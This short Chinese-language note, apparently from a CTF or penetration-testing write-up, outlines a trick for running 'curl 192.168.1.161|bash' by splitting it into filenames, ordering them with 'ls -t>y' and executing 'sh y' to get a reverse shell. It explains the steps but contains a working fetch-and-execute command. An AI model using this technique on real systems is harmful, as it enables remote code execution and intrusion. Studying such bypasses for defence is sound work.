 期望执行的命令 curl 192.168.1.161|bash
步骤一：构造ls -t>y
步骤二：分解命令，创造文件
步骤三：执行脚本sh
# sh y
执行命令curl 192.168.1.161|bash
反弹shell